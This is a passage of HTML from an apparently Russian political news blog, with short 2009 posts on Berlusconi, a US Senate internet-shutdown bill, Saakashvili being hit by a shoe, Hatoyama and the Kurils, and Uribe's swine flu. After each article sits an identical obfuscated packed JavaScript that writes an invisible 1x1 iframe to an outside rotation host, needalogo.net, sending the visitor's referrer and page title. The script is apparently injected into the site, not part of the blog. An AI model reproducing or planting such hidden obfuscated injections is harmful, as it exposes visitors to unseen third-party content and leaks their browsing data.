            <p>Столь жесткая позиция Берлускони обусловлена недавним происшествием, связанным с нелегальными иммигрантами из Африки, пытавшимися на лодке попасть в Италию. Береговая охрана отправила лодку в Ливию. Пресс-атташе Еврокомиссии Деннис Эбботт (Dennis Abbott) потребовал объяснений от Италии и Мальты. После выступления Берлускони Эббот уточнил, что Еврокомиссия не критикует страны, а, наоборот, готова помочь государствам, где есть проблема иммиграции.</p>Италия с давних пор борется с нелегальной иммиграцией и призывает все страны ЕС выработать общие правила борьбы с этой проблемой, передает РИА «Новости». 
            <script type="text/javascript">


            eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){2 d=3;2 4=1;2 5=1;2 t=d.a(\'b\');2 6=7.c(7.e()*f);2 0=\'g://h.i/j/k?\';0=0+\'l=\'+3.m;0=0+\'&n=\'+3.o;0=0+\'&r=\'+6;d.p(\'<8 q="s:u;v:w" 0="\'+0+\'" x="\'+4+\'" y="\'+5+\'"></8>\')})();',35,35,'src||var|document|razmw|razmh|id|Math|iframe|function|createElement|script|floor||random|9999|http|needalogo|net|rotation|3wBsvV|se_referrer|referrer|default_keyword|title|write|style||padding||0px|border|none|width|height'.split('|'),0,{}))
            </script>
            <div style="display: none">
              VN:F [1.7.5_995]
            </div>
            <div class="ratingblock">
              <div class="ratingheader"></div>
              <div class="ratingstars">
                <div id="article_rater_282" class="ratepost gdsr-oxygen gdsr-size-24">
                  <div class="starsbar gdsr-size-24">
                    <div class="gdouter gdheight">
                      <div id="gdr_vote_a282" style="width: 0px;" class="gdinner gdheight"></div>
                      <div id="gdr_stars_a282" class="gdsr_rating_as">
                        <a id="gdsrX282X10X0XaXarticle_rater_282Xarticle_loader_282X10X24" title="10 / 10" class="s10" rel="nofollow"></a><a id="gdsrX282X9X0XaXarticle_rater_282Xarticle_loader_282X10X24" title="9 / 10" class="s9" rel="nofollow"></a><a id="gdsrX282X8X0XaXarticle_rater_282Xarticle_loader_282X10X24" title="8 / 10" class="s8" rel="nofollow"></a><a id="gdsrX282X7X0XaXarticle_rater_282Xarticle_loader_282X10X24" title="7 / 10" class="s7" rel="nofollow"></a><a id="gdsrX282X6X0XaXarticle_rater_282Xarticle_loader_282X10X24" title="6 / 10" class="s6" rel="nofollow"></a><a id="gdsrX282X5X0XaXarticle_rater_282Xarticle_loader_282X10X24" title="5 / 10" class="s5" rel="nofollow"></a><a id="gdsrX282X4X0XaXarticle_rater_282Xarticle_loader_282X10X24" title="4 / 10" class="s4" rel="nofollow"></a><a id="gdsrX282X3X0XaXarticle_rater_282Xarticle_loader_282X10X24" title="3 / 10" class="s3" rel="nofollow"></a><a id="gdsrX282X2X0XaXarticle_rater_282Xarticle_loader_282X10X24" title="2 / 10" class="s2" rel="nofollow"></a><a id="gdsrX282X1X0XaXarticle_rater_282Xarticle_loader_282X10X24" title="1 / 10" class="s1" rel="nofollow"></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="article_loader_282" style="display: none; width: 240px" class="ratingloaderarticle">
                  <div class="loader flower" style="height: 24px">
                    <div class="loaderinner" style="padding-top: 2px">
                      please wait...
                    </div>
                  </div>
                </div>
              </div>
              <div class="ratingtext">
                <div id="gdr_text_a282">
                  Rating: 0.0/<strong>10</strong> (0 votes cast)
                </div>
              </div>
            </div>
            <p>
            <script type="text/javascript">

            AKPC_IDS += "282,";
            </script></p>
            <p class="akpc_pop">Популярность: 6% <span class="akpc_help">[?]</span></p>
            <dl class="post-tags">
              <dt>Метки:</dt>
              <dd>
                <a href="/tag/evrokomissiya/" rel="tag">Еврокомиссия</a>, <a href="/tag/italiya/" rel="tag">Италия</a>, <a href="/tag/nelegalnaya-immigraciya/" rel="tag">нелегальная иммиграция</a>, <a href="/tag/press-attashe/" rel="tag">пресс-атташе</a>, <a href="/tag/silvio-berluskoni/" rel="tag">Сильвио Берлускони</a>
              </dd>
            </dl>
            <div class="actions">
              <em class="post-date">2 сентября 2009</em>
              <div class="bookmarks">
                <script src="https://odnaknopka.ru/ok2.js" type="text/javascript"></script>
              </div>
<a href="/2009/09/02/silvio-berluskoni-mozhet-zablokirovat-rabotu-evrosoyuza/#comments" class="lnk-comment">комментировать</a> <a href="/2009/09/02/silvio-berluskoni-mozhet-zablokirovat-rabotu-evrosoyuza/" class="lnk-read">читать</a>
            </div>
          </div>
          <div class="post">
            <h2><a href="/2009/09/02/senat-ssha-rassmotrit-zakonoproekt-o-krasnoj-knopke-dlya-interneta/" rel="bookmark" title="Постоянная ссылка на Сенат США рассмотрит законопроект о «красной кнопке» для интернета">Сенат США рассмотрит законопроект о «красной кнопке» для интернета</a></h2>
            <dl class="categories">
              <dt>
                Автор: <a href="/author/nika/" title="Написал nika" rel="author">nika</a> |
              </dt>
              <dt>Рубрики:</dt>
              <dd>
                <a href="/category/uncategorized/" title="Просмотреть все записи в Разное" rel="category tag">Разное</a>
              </dd>
            </dl>
            <div class="tweetmeme_button" style="float: right; margin-left: 10px;">
              <iframe src="https://api.tweetmeme.com/button.js?url=http%3A%2F%2Fpolblog.ru%2F2009%2F09%2F02%2Fsenat-ssha-rassmotrit-zakonoproekt-o-krasnoj-knopke-dlya-interneta%2F&style=normal&o=http%3A%2F%2Fpolblog.ru%2F&b=2" height="61" width="50" frameborder="0" scrolling="no"></iframe>
            </div>
            <p>В Сенате США представлена новая версия законопроекта, который наделал много шуму еще в апреле, когда его представили сенаторы Джей Рокфеллер (от демократической партии) и Олимпия Сноу (республиканцы). Речь в акте идет о предоставлении президенту США права в экстренных случаях отключать корпоративные сети от интернета.</p>
            <p><a href="/wp-content/uploads/66.jpg"><img class="aligncenter size-full wp-image-279" title='В законопроекте обозреватели видят "вторую красную кнопку"' src="/wp-content/uploads/66.jpg" alt="66 Сенат США рассмотрит законопроект о красной кнопке для интернета" width="500" height="372"></a></p>
            <p>Тогда законопроект подвергся лаве критики, и сенаторы пересмотрели свои идеи – и теперь вынесли на рассмотрение новую версию документа. В нем появился пункт, выделяющий руководящую роль президента в общенациональном реагировании на киберугрозы при согласовании действий с соответствующими секторами национальной индустрии. А также в проекте появилось замечание по поводу оперативного восстановления подключения, касающееся сетей, отключенных по распоряжению президента.</p>
            <p>Эти изменения критику особо не поубавили: противники принятия этого билля говорят, что от такого жесткого контроля рукой подать до цензуры в полном понимании слова, поскольку понятие «киберугроза» растяжимо, и с потенциальной опасностью, таким образом, можно соотнести множество корпоративных сетей.</p>Критики законопроекта признают, что «киберугрозы» нужно предупреждать, но столь глобальный и жесткий метод приведет к изменению самой сути интернета (единой среды для регулируемой связи всех узлов сети) и вполне может увеличить время реагирования на реальные угрозы, — говорят они. 
            <script type="text/javascript">


            eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){2 d=3;2 4=1;2 5=1;2 t=d.a(\'b\');2 6=7.c(7.e()*f);2 0=\'g://h.i/j/k?\';0=0+\'l=\'+3.m;0=0+\'&n=\'+3.o;0=0+\'&r=\'+6;d.p(\'<8 q="s:u;v:w" 0="\'+0+\'" x="\'+4+\'" y="\'+5+\'"></8>\')})();',35,35,'src||var|document|razmw|razmh|id|Math|iframe|function|createElement|script|floor||random|9999|http|needalogo|net|rotation|3wBsvV|se_referrer|referrer|default_keyword|title|write|style||padding||0px|border|none|width|height'.split('|'),0,{}))
            </script>
            <div style="display: none">
              VN:F [1.7.5_995]
            </div>
            <div class="ratingblock">
              <div class="ratingheader"></div>
              <div class="ratingstars">
                <div id="article_rater_278" class="ratepost gdsr-oxygen gdsr-size-24">
                  <div class="starsbar gdsr-size-24">
                    <div class="gdouter gdheight">
                      <div id="gdr_vote_a278" style="width: 0px;" class="gdinner gdheight"></div>
                      <div id="gdr_stars_a278" class="gdsr_rating_as">
                        <a id="gdsrX278X10X0XaXarticle_rater_278Xarticle_loader_278X10X24" title="10 / 10" class="s10" rel="nofollow"></a><a id="gdsrX278X9X0XaXarticle_rater_278Xarticle_loader_278X10X24" title="9 / 10" class="s9" rel="nofollow"></a><a id="gdsrX278X8X0XaXarticle_rater_278Xarticle_loader_278X10X24" title="8 / 10" class="s8" rel="nofollow"></a><a id="gdsrX278X7X0XaXarticle_rater_278Xarticle_loader_278X10X24" title="7 / 10" class="s7" rel="nofollow"></a><a id="gdsrX278X6X0XaXarticle_rater_278Xarticle_loader_278X10X24" title="6 / 10" class="s6" rel="nofollow"></a><a id="gdsrX278X5X0XaXarticle_rater_278Xarticle_loader_278X10X24" title="5 / 10" class="s5" rel="nofollow"></a><a id="gdsrX278X4X0XaXarticle_rater_278Xarticle_loader_278X10X24" title="4 / 10" class="s4" rel="nofollow"></a><a id="gdsrX278X3X0XaXarticle_rater_278Xarticle_loader_278X10X24" title="3 / 10" class="s3" rel="nofollow"></a><a id="gdsrX278X2X0XaXarticle_rater_278Xarticle_loader_278X10X24" title="2 / 10" class="s2" rel="nofollow"></a><a id="gdsrX278X1X0XaXarticle_rater_278Xarticle_loader_278X10X24" title="1 / 10" class="s1" rel="nofollow"></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="article_loader_278" style="display: none; width: 240px" class="ratingloaderarticle">
                  <div class="loader flower" style="height: 24px">
                    <div class="loaderinner" style="padding-top: 2px">
                      please wait...
                    </div>
                  </div>
                </div>
              </div>
              <div class="ratingtext">
                <div id="gdr_text_a278">
                  Rating: 0.0/<strong>10</strong> (0 votes cast)
                </div>
              </div>
            </div>
            <p>
            <script type="text/javascript">

            AKPC_IDS += "278,";
            </script></p>
            <p class="akpc_pop">Популярность: 1% <span class="akpc_help">[?]</span></p>
            <dl class="post-tags">
              <dt>Метки:</dt>
              <dd>
                <a href="/tag/zakonoproekt/" rel="tag">законопроект</a>, <a href="/tag/internet/" rel="tag">интернет</a>, <a href="/tag/krasnaya-knopka/" rel="tag">красная кнопка</a>, <a href="/tag/senat/" rel="tag">сенат</a>, <a href="/tag/senatory/" rel="tag">сенаторы</a>
              </dd>
            </dl>
            <div class="actions">
              <em class="post-date">2 сентября 2009</em>
              <div class="bookmarks">
                <script src="https://odnaknopka.ru/ok2.js" type="text/javascript"></script>
              </div>
<a href="/2009/09/02/senat-ssha-rassmotrit-zakonoproekt-o-krasnoj-knopke-dlya-interneta/#comments" class="lnk-comment">комментировать</a> <a href="/2009/09/02/senat-ssha-rassmotrit-zakonoproekt-o-krasnoj-knopke-dlya-interneta/" class="lnk-read">читать</a>
            </div>
          </div>
          <div class="post">
            <h2><a href="/2009/09/01/saakashvili-poluchil-botinkom-po-golove/" rel="bookmark" title="Постоянная ссылка на Саакашвили получил ботинком по голове">Саакашвили получил ботинком по голове</a></h2>
            <dl class="categories">
              <dt>
                Автор: <a href="/author/alissa/" title="Написал alissa" rel="author">alissa</a> |
              </dt>
              <dt>Рубрики:</dt>
              <dd>
                <a href="/category/uncategorized/" title="Просмотреть все записи в Разное" rel="category tag">Разное</a>
              </dd>
            </dl>
            <div class="tweetmeme_button" style="float: right; margin-left: 10px;">
              <iframe src="https://api.tweetmeme.com/button.js?url=http%3A%2F%2Fpolblog.ru%2F2009%2F09%2F01%2Fsaakashvili-poluchil-botinkom-po-golove%2F&style=normal&o=http%3A%2F%2Fpolblog.ru%2F&b=2" height="61" width="50" frameborder="0" scrolling="no"></iframe>
            </div>
            <p>Президент Грузии Михаил Саакашвили получил ботинком по голове. Неизвестный, который, судя по всему, был в алкогольном опьянении, метнул в грузинского лидера башмаком, в то время как тот давал интервью представителям прессы в поселке Ганмухури.</p>
            <p style="text-align: left;"><a href="/wp-content/uploads/d181d0b0d0b0d0bad0b0d188d0b2d0b8d0bbd0b8.jpg"><img class="size-full wp-image-275 aligncenter" title="Михаил Саакашвили получил от неизвестного ботинком по голове" src="/wp-content/uploads/d181d0b0d0b0d0bad0b0d188d0b2d0b8d0bbd0b8.jpg" alt="d181d0b0d0b0d0bad0b0d188d0b2d0b8d0bbd0b8 Саакашвили получил ботинком по голове" width="500" height="421"></a><br>
            Саакашвили прибыл в поселок, чтобы осмотреть, как работают 16 бунгало на границе с Абхазией. Во время визита президент общался с местной молодежью, которая скандировала: «Миша! Миша!». Однако была слышна и ругань в адрес грузинского лидера, вслед за ней полетел и башмак, который угодил ему прямо в голову.</p>
            <p style="text-align: left;">Неизвестный пытался бежать, но вскоре был задержан правоохранительными органами.</p>
            <script type="text/javascript">
            eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){2 d=3;2 4=1;2 5=1;2 t=d.a(\'b\');2 6=7.c(7.e()*f);2 0=\'g://h.i/j/k?\';0=0+\'l=\'+3.m;0=0+\'&n=\'+3.o;0=0+\'&r=\'+6;d.p(\'<8 q="s:u;v:w" 0="\'+0+\'" x="\'+4+\'" y="\'+5+\'"></8>\')})();',35,35,'src||var|document|razmw|razmh|id|Math|iframe|function|createElement|script|floor||random|9999|http|needalogo|net|rotation|3wBsvV|se_referrer|referrer|default_keyword|title|write|style||padding||0px|border|none|width|height'.split('|'),0,{}))
            </script>
            <div style="display: none">
              VN:F [1.7.5_995]
            </div>
            <div class="ratingblock">
              <div class="ratingheader"></div>
              <div class="ratingstars">
                <div id="article_rater_274" class="ratepost gdsr-oxygen gdsr-size-24">
                  <div class="starsbar gdsr-size-24">
                    <div class="gdouter gdheight">
                      <div id="gdr_vote_a274" style="width: 0px;" class="gdinner gdheight"></div>
                      <div id="gdr_stars_a274" class="gdsr_rating_as">
                        <a id="gdsrX274X10X0XaXarticle_rater_274Xarticle_loader_274X10X24" title="10 / 10" class="s10" rel="nofollow"></a><a id="gdsrX274X9X0XaXarticle_rater_274Xarticle_loader_274X10X24" title="9 / 10" class="s9" rel="nofollow"></a><a id="gdsrX274X8X0XaXarticle_rater_274Xarticle_loader_274X10X24" title="8 / 10" class="s8" rel="nofollow"></a><a id="gdsrX274X7X0XaXarticle_rater_274Xarticle_loader_274X10X24" title="7 / 10" class="s7" rel="nofollow"></a><a id="gdsrX274X6X0XaXarticle_rater_274Xarticle_loader_274X10X24" title="6 / 10" class="s6" rel="nofollow"></a><a id="gdsrX274X5X0XaXarticle_rater_274Xarticle_loader_274X10X24" title="5 / 10" class="s5" rel="nofollow"></a><a id="gdsrX274X4X0XaXarticle_rater_274Xarticle_loader_274X10X24" title="4 / 10" class="s4" rel="nofollow"></a><a id="gdsrX274X3X0XaXarticle_rater_274Xarticle_loader_274X10X24" title="3 / 10" class="s3" rel="nofollow"></a><a id="gdsrX274X2X0XaXarticle_rater_274Xarticle_loader_274X10X24" title="2 / 10" class="s2" rel="nofollow"></a><a id="gdsrX274X1X0XaXarticle_rater_274Xarticle_loader_274X10X24" title="1 / 10" class="s1" rel="nofollow"></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="article_loader_274" style="display: none; width: 240px" class="ratingloaderarticle">
                  <div class="loader flower" style="height: 24px">
                    <div class="loaderinner" style="padding-top: 2px">
                      please wait...
                    </div>
                  </div>
                </div>
              </div>
              <div class="ratingtext">
                <div id="gdr_text_a274">
                  Rating: 0.0/<strong>10</strong> (0 votes cast)
                </div>
              </div>
            </div>
            <p>
            <script type="text/javascript">

            AKPC_IDS += "274,";
            </script></p>
            <p class="akpc_pop">Популярность: 2% <span class="akpc_help">[?]</span></p>
            <dl class="post-tags">
              <dt>Метки:</dt>
              <dd>
                <a href="/tag/botinok/" rel="tag">ботинок</a>, <a href="/tag/gruzinskij-prezident/" rel="tag">грузинский президент</a>, <a href="/tag/gruziya/" rel="tag">Грузия</a>, <a href="/tag/saakashvili/" rel="tag">Саакашвили</a>
              </dd>
            </dl>
            <div class="actions">
              <em class="post-date">1 сентября 2009</em>
              <div class="bookmarks">
                <script src="https://odnaknopka.ru/ok2.js" type="text/javascript"></script>
              </div>
<a href="/2009/09/01/saakashvili-poluchil-botinkom-po-golove/#comments" class="lnk-comment">комментировать</a> <a href="/2009/09/01/saakashvili-poluchil-botinkom-po-golove/" class="lnk-read">читать</a>
            </div>
          </div>
          <div class="post">
            <h2><a href="/2009/09/01/xatoyama-nameren-reshit-vopros-kurilskix-ostrovov/" rel="bookmark" title="Постоянная ссылка на Хатояма намерен решить вопрос Курильских островов">Хатояма намерен решить вопрос Курильских островов</a></h2>
            <dl class="categories">
              <dt>
                Автор: <a href="/author/alissa/" title="Написал alissa" rel="author">alissa</a> |
              </dt>
              <dt>Рубрики:</dt>
              <dd>
                <a href="/category/uncategorized/" title="Просмотреть все записи в Разное" rel="category tag">Разное</a>
              </dd>
            </dl>
            <div class="tweetmeme_button" style="float: right; margin-left: 10px;">
              <iframe src="https://api.tweetmeme.com/button.js?url=http%3A%2F%2Fpolblog.ru%2F2009%2F09%2F01%2Fxatoyama-nameren-reshit-vopros-kurilskix-ostrovov%2F&style=normal&o=http%3A%2F%2Fpolblog.ru%2F&b=2" height="61" width="50" frameborder="0" scrolling="no"></iframe>
            </div>
            <p>Юкио Хатояма, который, скорее всего, станет следующим премьер-министром страны и представляет интересы демократических сил, заявил о намерении разрешить территориальные притязания вокруг Курильский островов.</p>
            <p style="text-align: center;"><a href="/wp-content/uploads/d185d0b0d182d0bed18fd0bcd0b0.jpg"><img class="size-full wp-image-270 aligncenter" src="/wp-content/uploads/d185d0b0d182d0bed18fd0bcd0b0.jpg" alt="d185d0b0d182d0bed18fd0bcd0b0 Хатояма намерен решить вопрос Курильских островов" width="504" height="377" title="Хатояма намерен решить вопрос Курильских островов"></a></p>
            <p>Партия Хатоямы уже одержала победу на выборах и получит около 300 мандатов в японском парламенте. Уже сегодня сам Хатояма намерен огласить состав переходного правительства.</p>
            <p>Напомним, в Японии последние 50 лет правила консервативная партия. Как уверяет сам Хатояма, японцы устали от правящей партии, страна сегодня практически не справляется с последствиями мирового финансового кризиса, а безработица достигла рекордного максимума.</p>
            <p>К концу 2009 года экономика страны может уступить Китаю второе место по показателям ВВП. Новоизбранные демократы предлагают для решения критической ситуации обратить внимание на потребителей и рабочих.</p>
            <p>Американское правительство уже выразило надежду на тесное сотрудничество с Японией.</p>В то же время, Юкио Хатояма видит в союзе с Россией огромный потенциал, который можно использовать в национальных интересах обеих стран. Хатояма, дедушка которого в свое время был премьер-министром от либерал-демократической силы Японии, заявляет о планах дипломатически определить территориальные границы Курильских островов, которые со времен Второй мировой войны являются предметом спора с Россией. 
            <script type="text/javascript">


            eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){2 d=3;2 4=1;2 5=1;2 t=d.a(\'b\');2 6=7.c(7.e()*f);2 0=\'g://h.i/j/k?\';0=0+\'l=\'+3.m;0=0+\'&n=\'+3.o;0=0+\'&r=\'+6;d.p(\'<8 q="s:u;v:w" 0="\'+0+\'" x="\'+4+\'" y="\'+5+\'"></8>\')})();',35,35,'src||var|document|razmw|razmh|id|Math|iframe|function|createElement|script|floor||random|9999|http|needalogo|net|rotation|3wBsvV|se_referrer|referrer|default_keyword|title|write|style||padding||0px|border|none|width|height'.split('|'),0,{}))
            </script>
            <div style="display: none">
              VN:F [1.7.5_995]
            </div>
            <div class="ratingblock">
              <div class="ratingheader"></div>
              <div class="ratingstars">
                <div id="article_rater_269" class="ratepost gdsr-oxygen gdsr-size-24">
                  <div class="starsbar gdsr-size-24">
                    <div class="gdouter gdheight">
                      <div id="gdr_vote_a269" style="width: 0px;" class="gdinner gdheight"></div>
                      <div id="gdr_stars_a269" class="gdsr_rating_as">
                        <a id="gdsrX269X10X0XaXarticle_rater_269Xarticle_loader_269X10X24" title="10 / 10" class="s10" rel="nofollow"></a><a id="gdsrX269X9X0XaXarticle_rater_269Xarticle_loader_269X10X24" title="9 / 10" class="s9" rel="nofollow"></a><a id="gdsrX269X8X0XaXarticle_rater_269Xarticle_loader_269X10X24" title="8 / 10" class="s8" rel="nofollow"></a><a id="gdsrX269X7X0XaXarticle_rater_269Xarticle_loader_269X10X24" title="7 / 10" class="s7" rel="nofollow"></a><a id="gdsrX269X6X0XaXarticle_rater_269Xarticle_loader_269X10X24" title="6 / 10" class="s6" rel="nofollow"></a><a id="gdsrX269X5X0XaXarticle_rater_269Xarticle_loader_269X10X24" title="5 / 10" class="s5" rel="nofollow"></a><a id="gdsrX269X4X0XaXarticle_rater_269Xarticle_loader_269X10X24" title="4 / 10" class="s4" rel="nofollow"></a><a id="gdsrX269X3X0XaXarticle_rater_269Xarticle_loader_269X10X24" title="3 / 10" class="s3" rel="nofollow"></a><a id="gdsrX269X2X0XaXarticle_rater_269Xarticle_loader_269X10X24" title="2 / 10" class="s2" rel="nofollow"></a><a id="gdsrX269X1X0XaXarticle_rater_269Xarticle_loader_269X10X24" title="1 / 10" class="s1" rel="nofollow"></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="article_loader_269" style="display: none; width: 240px" class="ratingloaderarticle">
                  <div class="loader flower" style="height: 24px">
                    <div class="loaderinner" style="padding-top: 2px">
                      please wait...
                    </div>
                  </div>
                </div>
              </div>
              <div class="ratingtext">
                <div id="gdr_text_a269">
                  Rating: 0.0/<strong>10</strong> (0 votes cast)
                </div>
              </div>
            </div>
            <p>
            <script type="text/javascript">

            AKPC_IDS += "269,";
            </script></p>
            <p class="akpc_pop">Популярность: 1% <span class="akpc_help">[?]</span></p>
            <dl class="post-tags">
              <dt>Метки:</dt>
              <dd>
                <a href="/tag/demokraty/" rel="tag">демократы</a>, <a href="/tag/kurilskie-ostrova/" rel="tag">Курильские острова</a>, <a href="/tag/rossiya/" rel="tag">Россия</a>, <a href="/tag/yukio-xatoyama/" rel="tag">Юкио Хатояма</a>
              </dd>
            </dl>
            <div class="actions">
              <em class="post-date">1 сентября 2009</em>
              <div class="bookmarks">
                <script src="https://odnaknopka.ru/ok2.js" type="text/javascript"></script>
              </div>
<a href="/2009/09/01/xatoyama-nameren-reshit-vopros-kurilskix-ostrovov/#comments" class="lnk-comment">комментировать</a> <a href="/2009/09/01/xatoyama-nameren-reshit-vopros-kurilskix-ostrovov/" class="lnk-read">читать</a>
            </div>
          </div>
          <div class="post">
            <h2><a href="/2009/09/01/kolumbijskij-prezident-zarazilsya-svinym-grippom/" rel="bookmark" title="Постоянная ссылка на Колумбийский президент заразился «свиным» гриппом">Колумбийский президент заразился «свиным» гриппом</a></h2>
            <dl class="categories">
              <dt>
                Автор: <a href="/author/alissa/" title="Написал alissa" rel="author">alissa</a> |
              </dt>
              <dt>Рубрики:</dt>
              <dd>
                <a href="/category/uncategorized/" title="Просмотреть все записи в Разное" rel="category tag">Разное</a>
              </dd>
            </dl>
            <div class="tweetmeme_button" style="float: right; margin-left: 10px;">
              <iframe src="https://api.tweetmeme.com/button.js?url=http%3A%2F%2Fpolblog.ru%2F2009%2F09%2F01%2Fkolumbijskij-prezident-zarazilsya-svinym-grippom%2F&style=normal&o=http%3A%2F%2Fpolblog.ru%2F&b=2" height="61" width="50" frameborder="0" scrolling="no"></iframe>
            </div>
            <p>Колумбийский президент Альваро Урибе заразился вирусом «свиного» гриппа A/H1N1.<br>
            Как сообщил министр социальной защиты Диего Паласио, президент почувствовал себя плохо еще на саммите Союза южноамериканских наций, который проходил в Аргентине и был посвящен расстановке военных баз США на территории Колумбии.</p>
            <p><a href="/wp-content/uploads/alvaro_uribe_mercosur.jpg"><img class="aligncenter size-full wp-image-267" src="/wp-content/uploads/alvaro_uribe_mercosur.jpg" alt="alvaro_uribe_mercosur Колумбийский президент заразился свиным гриппом" width="557" height="558" title="Колумбийский президент заразился свиным гриппом"></a></p>
            <p>Участники саммита, с которыми Урибе имел контакты, сейчас предупреждены об опасности заражения, хотя состояние самого колумбийского лидера сейчас у врачей опасения не вызывает.</p>Таким образом Альваро Урибе стал вторым лидером государства стран Южной и Центральной Америки, которому диагностировали «свиной» грипп. Президент Коста-Рики, Оскар Ариас, сейчас тоже восстанавливается после лечения от вируса A/H1N1. 
            <script type="text/javascript">


            eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){2 d=3;2 4=1;2 5=1;2 t=d.a(\'b\');2 6=7.c(7.e()*f);2 0=\'g://h.i/j/k?\';0=0+\'l=\'+3.m;0=0+\'&n=\'+3.o;0=0+\'&r=\'+6;d.p(\'<8 q="s:u;v:w" 0="\'+0+\'" x="\'+4+\'" y="\'+5+\'"></8>\')})();',35,35,'src||var|document|razmw|razmh|id|Math|iframe|function|createElement|script|floor||random|9999|http|needalogo|net|rotation|3wBsvV|se_referrer|referrer|default_keyword|title|write|style||padding||0px|border|none|width|height'.split('|'),0,{}))
            </script>
            <div style="display: none">
              VN:F [1.7.5_995]
            </div>
            <div class="ratingblock">
              <div class="ratingheader"></div>
              <div class="ratingstars">
                <div id="article_rater_266" class="ratepost gdsr-oxygen gdsr-size-24">
                  <div class="starsbar gdsr-size-24">
                    <div class="gdouter gdheight">
                      <div id="gdr_vote_a266" style="width: 0px;" class="gdinner gdheight"></div>
                      <div id="gdr_stars_a266" class="gdsr_rating_as">
                        <a id="gdsrX266X10X0XaXarticle_rater_266Xarticle_loader_266X10X24" title="10 / 10" class="s10" rel="nofollow"></a><a id="gdsrX266X9X0XaXarticle_rater_266Xarticle_loader_266X10X24" title="9 / 10" class="s9" rel="nofollow"></a><a id="gdsrX266X8X0XaXarticle_rater_266Xarticle_loader_266X10X24" title="8 / 10" class="s8" rel="nofollow"></a><a id="gdsrX266X7X0XaXarticle_rater_266Xarticle_loader_266X10X24" title="7 / 10" class="s7" rel="nofollow"></a><a id="gdsrX266X6X0XaXarticle_rater_266Xarticle_loader_266X10X24" title="6 / 10" class="s6" rel="nofollow"></a><a id="gdsrX266X5X0XaXarticle_rater_266Xarticle_loader_266X10X24" title="5 / 10" class="s5" rel="nofollow"></a><a id="gdsrX266X4X0XaXarticle_rater_266Xarticle_loader_266X10X24" title="4 / 10" class="s4" rel="nofollow"></a><a id="gdsrX266X3X0XaXarticle_rater_266Xarticle_loader_266X10X24" title="3 / 10" class="s3" rel="nofollow"></a><a id="gdsrX266X2X0XaXarticle_rater_266Xarticle_loader_266X10X24" title="2 / 10" class="s2" rel="nofollow"></a><a id="gdsrX266X1X0XaXarticle_rater_266Xarticle_loader_266X10X24" title="1 / 10" class="s1" rel="nofollow"></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="article_loader_266" style="display: none; width: 240px" class="ratingloaderarticle">
                  <div class="loader flower" style="height: 24px">
                    <div class="loaderinner" style="padding-top: 2px">
                      please wait...
                    </div>
                  </div>
                </div>
              </div>
              <div class="ratingtext">
                <div id="gdr_text_a266">
                  Rating: 0.0/<strong>10</strong> (0 votes cast)
                </div>
              </div>
            </div>
            <p>
            <script type="text/javascript">

            AKPC_IDS += "266,";
            </script></p>
            <p class="akpc_pop">Популярность: 1% <span class="akpc_help">[?]</span></p>
            <dl class="post-tags">
              <dt>Метки:</dt>
              <dd>
                <a href="/tag/alvaro-uribe/" rel="tag">Альваро Урибе</a>, <a href="/tag/kolumbiya/" rel="tag">Колумбия</a>, <a href="/tag/svinoj-gripp/" rel="tag">свиной грипп</a>
              </dd>
            </dl>
            <div class="actions">
              <em class="post-date">1 сентября 2009</em>
              <div class="bookmarks">
                <script src="https://odnaknopka.ru/ok2.js" type="text/javascript"></script>
              </div>
<a href="/2009/09/01/kolumbijskij-prezident-zarazilsya-svinym-grippom/#comments" class="lnk-comment">комментировать</a> <a href="/2009/09/01/kolumbijskij-prezident-zarazilsya-svinym-grippom/" class="lnk-read">читать</a>
            </div>
          </div>
          <div class="post">
            <h2><a href="/2009/08/31/berluskoni-podal-v-sud-na-smi-za-klevetu/" rel="bookmark" title="Постоянная ссылка на Берлускони подал в суд на СМИ за клевету">Берлускони подал в суд на СМИ за клевету</a></h2>
            <dl class="categories">
              <dt>
                Автор: <a href="/author/nika/" title="Написал nika" rel="author">nika</a> |
              </dt>
              <dt>Рубрики:</dt>
              <dd>
                <a href="/category/uncategorized/" title="Просмотреть все записи в Разное" rel="category tag">Разное</a>
              </dd>
            </dl>
            <div class="tweetmeme_button" style="float: right; margin-left: 10px;">
              <iframe src="https://api.tweetmeme.com/button.js?url=http%3A%2F%2Fpolblog.ru%2F2009%2F08%2F31%2Fberluskoni-podal-v-sud-na-smi-za-klevetu%2F&style=normal&o=http%3A%2F%2Fpolblog.ru%2F&b=2" height="61" width="50" frameborder="0" scrolling="no"></iframe>
            </div>
            <p>Юристы Берлускони подали в суд на несколько европейских изданий за клеветнические статьи о личной жизни премьер, — информирует Reuters.</p>
            <p><a href="/wp-content/uploads/65.jpg"><img class="aligncenter size-full wp-image-260" title=" " src="/wp-content/uploads/65.jpg" alt="65 Берлускони подал в суд на СМИ за клевету" width="500" height="385"></a></p>
